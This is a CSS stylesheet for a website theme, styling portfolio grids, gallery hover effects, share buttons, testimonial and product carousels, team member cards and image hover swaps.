.rdy-portfolio-container.type-list p {
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.type-list.type-list-divider article:after {
  content: "";
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.rdy-portfolio-container.type-list.list-animation .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideLeftIn"]
  .hentry {
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  transform: translateX(-30px);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideUpIn"]
  .hentry {
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
}
.rdy-portfolio-container.type-list .hentry a {
  padding: 10px 0;
}
.rdy-portfolio-container.type-list p {
  margin-bottom: 0;
}
.rdy-portfolio-container .figcaption {
  width: 100%;
}
.rdy-portfolio-container.content-left .figcaption {
  text-align: left !important;
}
.rdy-portfolio-container.content-center .figcaption {
  text-align: center !important;
}
.rdy-portfolio-container.content-right .figcaption {
  text-align: right !important;
}
.rdy-portfolio-container .portfolio-image-responsive-size {
  visibility: hidden;
  display: block;
  top: 0;
  position: relative;
  width: 100%;
  padding-top: 100%;
}
.rdy-portfolio-container .grid-item .picture {
  margin-right: -0.5px;
}
.rdy-portfolio-container:not(.type-height)
  .grid-item
  .picture
  .img.img-gif-square {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.rdy-portfolio-container .grid-item .picture .img.img-gif {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.rdy-portfolio-container figure > a.link {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 4;
}
.rdy_gallery figure .hover-element {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 3;
}
.rdy_gallery figure .hover-element.element-color-dark svg rect {
  fill: #000 !important;
}
.rdy_gallery figure .hover-element svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery figure .hover-element svg rect:nth-child(1) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(2) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(3) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(4) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure:hover svg {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery article .figcaption {
  cursor: default;
}
.rdy_gallery.with-link article .figcaption,
.rdy_gallery article.with-link .figcaption {
  cursor: pointer !important;
}
.rdy_gallery.hover-4 .grid-item figure:before {
  display: none !important;
}
.rdy_gallery .figcaption {
  position: relative !important;
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
  padding-top: 24px !important;
  padding-bottom: 27px !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -o-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
}
.rdy_gallery .figcaption * {
  top: 0 !important;
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
@media (max-width: 992px) {
  .rdy-portfolio-container .grid-item article {
    -webkit-transform: translateY(0) !important;
    -moz-transform: translateY(0) !important;
    -o-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
.rdy_social_share.vertical a {
  display: block;
}
.rdy_social_share.vertical.align-center a {
  margin-left: auto;
  margin-right: auto;
}
.rdy_social_share.vertical.align-right a {
  margin-left: auto;
  margin-right: 0;
}
.rdy_social_share.use-brand-color .fa-facebook:after {
  background-color: #3b5998;
}
.rdy_social_share.use-brand-color .fa-twitter:after {
  background-color: #00aced;
}
.rdy_social_share.use-brand-color .fa-pinterest:after {
  background-color: #cb2027;
}
.rdy_social_share.use-brand-color .fa-google-plus:after {
  background-color: #dd4b39;
}
.rdy_social_share.use-brand-color .fa-linkedin:after {
  background-color: #007bb6;
}
.rdy_social_share.align-left .post-share-buttons {
  text-align: left;
}
.rdy_social_share.align-center .post-share-buttons {
  text-align: center;
}
.rdy_social_share.align-right .post-share-buttons {
  text-align: right;
}
.testimonial-content {
  line-height: 160%;
}
ul.owl-testimonials {
  padding: 0 60px;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
@media (max-width: 768px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 30px;
  }
  .owl-testimonials .owl-nav {
    display: none;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .owl-testimonials .owl-nav div {
    display: inline-block;
    position: static;
    margin: 0 10px;
  }
}
@media (min-width: 768px) {
  .owl-testimonials {
    padding: 0 80px;
  }
  .owl-testimonials .owl-nav div {
    position: absolute;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
  }
  .owl-testimonials .owl-prev {
    left: 30px;
  }
  .owl-testimonials .owl-next {
    right: 30px;
  }
}
.owl-testimonials.dark .owl-nav .owl-prev,
.owl-testimonials.dark .owl-nav .owl-next {
  border: 2px solid rgba(51, 51, 51, 0.4);
}
.owl-testimonials.dark .owl-nav .owl-prev:hover,
.owl-testimonials.dark .owl-nav .owl-next:hover {
  border: 2px solid rgba(51, 51, 51, 0.7) !important;
}
.owl-testimonials.dark .owl-nav .owl-next:before,
.owl-testimonials.dark .owl-nav .owl-prev:before {
  color: rgba(51, 51, 51, 0.4);
}
.owl-testimonials.dark .owl-nav .owl-next:hover:before,
.owl-testimonials.dark .owl-nav .owl-prev:hover:before {
  color: rgba(51, 51, 51, 0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-prev,
.owl-testimonials.light .owl-nav .owl-next {
  border: 2px solid rgba(255, 255, 255, 0.4);
}
.owl-testimonials.light .owl-nav .owl-prev:hover,
.owl-testimonials.light .owl-nav .owl-next:hover {
  border: 2px solid rgba(255, 255, 255, 0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-next:before,
.owl-testimonials.light .owl-nav .owl-prev:before {
  color: rgba(255, 255, 255, 0.4);
}
.owl-testimonials.light .owl-nav .owl-next:hover:before,
.owl-testimonials.light .owl-nav .owl-prev:hover:before {
  color: rgba(255, 255, 255, 0.7) !important;
}
@media (max-width: 991px) {
  .owl-testimonials {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 992px) {
  .owl-testimonials {
    padding: 0 120px;
  }
}
@media (min-width: 1200px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 200px;
  }
}
.owl-testimonials.owl-hide-arrows {
  padding: 0 !important;
}
.testimonial-vcard {
  margin-top: 25px;
  text-align: center;
}
.testimonial-vcard .meta-inner {
  text-align: center;
  display: inline-block;
}
.testimonial-vcard .meta-inner .col-table {
  width: 100%;
}
.testimonial-vcard .meta-inner .text-left .text-primary {
  text-align: left;
}
.testimonial-vcard .meta-inner .author-img.text-left .avatar {
  margin-bottom: 0;
}
.testimonial-vcard .meta-inner .author-img.col-td .avatar img {
  margin-bottom: 0;
  margin-right: 20px;
}
.testimonial-vcard .text-primary {
  font-weight: bold;
  margin-bottom: 0;
  color: #333;
}
.testimonial-vcard .text-primary a {
  color: #333;
}
.testimonial-vcard .text-primary a:hover {
  text-decoration: underline;
}
.testimonial-vcard .text-secondary {
  color: #333;
  font-size: 12px;
}
.testimonial-vcard .avatar {
  display: block;
  margin-bottom: 20px;
}
.testimonial-vcard .avatar img {
  display: inline !important;
  width: auto !important;
  -webkit-transform-style: flat !important;
  -moz-transform-style: flat !important;
  -o-transform-style: flat !important;
  -ms-transform-style: flat !important;
  transform-style: flat !important;
}
.testimonial-vcard .avatar.circle img {
  border-radius: 50%;
}
.owl-testimonials.right .testimonial-vcard,
.owl-testimonials.right .meta-inner {
  text-align: right;
}
.owl-testimonials.left .testimonial-vcard,
.owl-testimonials.left .meta-inner {
  text-align: left;
}
.owl-testimonials.center .testimonial-content {
  text-align: center;
}
.owl-testimonials.right .testimonial-content {
  text-align: right;
}
.owl-testimonials .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel.rdy_products_carousel.products {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.owl-carousel:not(.product-big-image) {
  position: relative;
}
.owl-carousel:not(.product-big-image) .owl-item li {
  list-style: none;
}
.owl-carousel:not(.product-big-image) .gi {
  text-align: center;
  font-size: 25px;
  margin-bottom: 23px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  margin-top: 0;
  text-align: center;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51, 51, 51, 0.5);
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:before {
  color: rgba(51, 51, 51, 0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:before {
  color: rgba(51, 51, 51, 0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel:not(.product-big-image) .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
}
.owl-carousel:not(.product-big-image) .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  border: 1px solid rgba(51, 51, 51, 0.5);
  border-radius: 100%;
}
.owl-carousel:not(.product-big-image) .owl-dot span:hover {
  border-color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dot.active span,
.owl-carousel:not(.product-big-image) .owl-dot:hover span {
  background: rgba(51, 51, 51, 0.5);
}
.owl-carousel:not(.product-big-image) .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image) .owl-dot:hover span:hover {
  background: #333 !important;
}
.owl-carousel:not(.product-big-image).dark {
  color: #000;
}
.owl-carousel:not(.product-big-image).dark .testimonial-content > a,
.owl-carousel:not(.product-big-image).dark .text-primary,
.owl-carousel:not(.product-big-image).dark .text-primary a,
.owl-carousel:not(.product-big-image).dark .text-secondary {
  color: #000 !important;
}
.owl-carousel:not(.product-big-image).light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).light .testimonial-content > a,
.owl-carousel:not(.product-big-image).light .text-primary,
.owl-carousel:not(.product-big-image).light .text-primary a,
.owl-carousel:not(.product-big-image).light .text-secondary {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-prev,
.owl-carousel:not(.product-big-image).light .owl-next {
  border-color: rgba(255, 255, 255, 0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:before,
.owl-carousel:not(.product-big-image).light .owl-next:before {
  color: rgba(255, 255, 255, 0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover,
.owl-carousel:not(.product-big-image).light .owl-next:hover {
  border-color: #fff;
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot span {
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span:hover {
  background: #fff !important;
}
.owl-carousel:not(.product-big-image).products .product-item {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .product-item .price {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  border: 0;
  position: absolute;
  display: block;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.owl-carousel:not(.product-big-image).products
  .owl-nav
  .owl-next
  .owl-nav-container,
.owl-carousel:not(.product-big-image).products
  .owl-nav
  .owl-prev
  .owl-nav-container {
  position: relative;
  top: -40px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next i,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev i {
  font-size: 30px !important;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next {
  right: 0px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  left: 0px;
}
.owl-carousel:not(.product-big-image).products.color-light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:before {
  color: rgba(255, 255, 255, 0.8);
}
.owl-carousel:not(.product-big-image).products.color-light
  .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).products.color-light
  .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span {
  border: 1px solid rgba(255, 255, 255, 0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.8);
}
.owl-carousel:not(.product-big-image).products.color-light
  .owl-dot.active
  span:hover,
.owl-carousel:not(.product-big-image).products.color-light
  .owl-dot:hover
  span:hover {
  background: #fff !important;
}
.owl-hide-arrows .owl-nav {
  display: none !important;
}
.owl-hide-dots .owl-dots {
  display: none !important;
}
.owl-testimonials .owl-nav .owl-prev,
.owl-instagram .owl-nav .owl-prev,
.owl-testimonials .owl-nav .owl-next,
.owl-instagram .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51, 51, 51, 0.5);
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-testimonials .owl-nav .owl-prev:hover,
.owl-instagram .owl-nav .owl-prev:hover,
.owl-testimonials .owl-nav .owl-next:hover,
.owl-instagram .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-testimonials .owl-nav .owl-prev:before,
.owl-instagram .owl-nav .owl-prev:before {
  color: rgba(51, 51, 51, 0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-prev:hover:before,
.owl-instagram .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-testimonials .owl-nav .owl-next:before,
.owl-instagram .owl-nav .owl-next:before {
  color: rgba(51, 51, 51, 0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-next:hover:before,
.owl-instagram .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
ul.rdy_team {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
ul.rdy_team .img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 0;
}
ul.rdy_team.animation-border a .img {
  cursor: pointer;
}
ul.rdy_team.animation-border .img {
  position: relative;
}
ul.rdy_team.animation-border .img:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 300ms ease;
  -moz-transition: border-color 300ms ease;
  -o-transition: border-color 300ms ease;
  -ms-transition: border-color 300ms ease;
  transition: border-color 300ms ease;
  border-style: solid;
  border-color: transparent;
}
ul.rdy_team.animation-border.animation-border-size-3 .img:before {
  border-width: 3px;
}
ul.rdy_team.animation-border.animation-border-size-5 .img:before {
  border-width: 6px;
}
ul.rdy_team.animation-border.animation-border-size-10 .img:before {
  border-width: 10px;
}
ul.rdy_team.animation-border.animation-border-size-15 .img:before {
  border-width: 15px;
}
ul.rdy_team.animation-border.animation-border-size-20 .img:before {
  border-width: 20px;
}
ul.rdy_team .info {
  font-size: 50px;
  display: block;
  color: #fff;
  position: absolute;
}
ul.rdy_team .info:before {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
.team-container {
  padding: 20px;
}
.team-container .team-wrapper {
  position: relative;
}
.team-container .rdy_separator {
  border-color: #333;
  margin-top: 20px;
  margin-bottom: 15px;
}
.team-container .team-desc > a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.team-container .team-desc.align-center,
.team-container .team-desc.align-justify {
  text-align: center;
}
.team-container .team-desc.align-center .team-content,
.team-container .team-desc.align-justify .team-content {
  margin-right: 15px;
  margin-left: 15px;
}
.team-container .team-desc.align-justify .team-content {
  text-align: justify;
}
.team-container .team-desc.align-right {
  text-align: right;
}
.team-container .team-desc .rdy_separator {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.team-container .team-desc .team-author .rdy_separator {
  border-color: #fff;
}
.team-container .team-desc .team-author .team-author-name {
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 6px;
}
.team-container .team-desc .team-author .team-author-name .fa {
  margin-left: 4px;
  vertical-align: super;
  font-size: 12px;
}
.team-container .team-desc .team-author p {
  font-size: 12px;
  margin-bottom: 0;
  line-height: 100%;
}
.team-container .team-desc .team-author a {
  color: #333;
}
.team-container .team-desc .team-author a:hover {
  color: anchor-color;
}
.team-container .team-desc .team-content {
  font-size: 11px;
}
.team-container .team-desc .team-content.with-job {
  margin-top: 25px;
}
.team-container .team-desc.no-separator .team-content {
  margin-top: 20px;
}
.team-container .team-desc .soc-ico {
  margin-top: 25px;
}
.team-container .team-desc .soc-ico a:not(.icon) {
  display: none !important;
}
.team-container .team-desc .soc-ico a {
  padding: 0 10px 10px 10px;
  color: #333;
  display: inline-block !important;
  font-size: 18px;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.team-container .team-desc .soc-ico a:hover {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy_team .team-container.hover0 {
  margin-bottom: 50px;
}
.rdy_team .team-container.hover1 .team-content-wrapper {
  position: absolute;
  left: 20px;
  right: 20px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-top {
  top: 20px;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: auto;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-bottom {
  bottom: 20px;
}
.rdy_team .team-container.hover1 .team-desc {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 600ms ease;
  -moz-transition: opacity 600ms ease;
  -o-transition: opacity 600ms ease;
  -ms-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
  color: #fff;
  padding: 20px;
}
.rdy_team .team-container.hover1 .team-desc:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.6);
}
.rdy_team .team-container.hover1 .team-desc .rdy_separator {
  border-color: #fff !important;
  opacity: 0.7 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)" !important;
  filter: alpha(opacity=70) !important;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a:hover {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_team .team-container.hover1 .team-desc .team-content p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .team-author .team-author-name,
.rdy_team .team-container.hover1 .team-desc .team-author .team-author-name .fa,
.rdy_team .team-container.hover1 .team-desc .team-author p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-author .team-author-name {
  margin-top: 0 !important;
}
.rdy_team .team-container.hover1 .team-author .team-author-name a {
  color: #fff;
}
.rdy_team .team-container.hover1 .rdy_separator {
  border-color: #fff;
}
.rdy_team .team-container.hover2 .team-wrapper {
  overflow: hidden;
}
.rdy_team .team-container.hover2 .team-author .team-author-name,
.rdy_team .team-container.hover2 .team-author p {
  margin: 0 !important;
  padding: 0 !important;
}
.rdy_team .team-container.hover2 .soc-ico {
  margin-top: 8px;
}
.rdy_team .team-container.hover2 .team-desc {
  position: absolute;
  left: 0;
  right: 0;
  padding: 10px 20px;
  -webkit-transition: bottom 300ms;
  -moz-transition: bottom 300ms;
  -o-transition: bottom 300ms;
  -ms-transition: bottom 300ms;
  transition: bottom 300ms;
  width: 100%;
  bottom: -55%;
  background: #fff;
}
.rdy_team .team-container.hover2:hover .team-desc {
  bottom: 0;
}
.team-item {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item,
.team-item * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.team-item img {
  width: 100%;
  height: 100%;
}
.team-item {
  position: relative;
}
.team-item .img {
  position: relative;
}
.team-item .img:before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.team-item.circle,
.team-item.circle .info,
.team-item.circle .img,
.team-item.circle .img:before,
.team-item.circle .img img {
  border-radius: 50%;
}
.team-item.effect19.colored .info {
  background: #1a4a72;
  background: rgba(26, 74, 114, 0.6);
}
.team-item.effect19 .info {
  background: #333;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item.effect19:hover .info {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
}
.rdy_image_hover {
  position: relative;
  display: inline-block;
  width: 100%;
}
.rdy_image_hover.hide_back figure:hover img.active_image {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_image_hover figure {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.rdy_image_hover figure img.active_image,
.rdy_image_hover figure img.hover_image {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.rdy_image_hover figure img.active_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: relative;
  display: block;
}
.rdy_image_hover figure img.hover_image {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_image_hover figure img.hover_image {
  position: absolute;
  top: 0;
  left: 0;
}
.rdy_image_hover figure:hover img.hover_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_instagram ul {
  margin-bottom: 0px !important;
  padding: 0;
}
